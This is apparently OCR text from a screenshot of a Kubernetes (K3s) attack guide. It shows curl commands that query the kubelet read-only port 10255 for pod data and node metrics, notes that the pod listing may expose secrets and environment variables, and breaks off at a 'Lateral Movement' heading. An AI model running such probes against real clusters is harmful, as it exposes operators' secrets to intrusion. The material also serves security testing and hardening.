
Retrieve Pod Information:
Copy
Download
sh
curl http://<K3s_Node_IP>:10255/pods
This may reveal
secrets, environment
variables, and pod metadata
.
Extract Node Metrics:
Copy
Download
sh
curl http://<K3s_Node_IP>:10255/metr
ics
Exposes
resource usage, running
containers, and node health
.
Lateral Movement: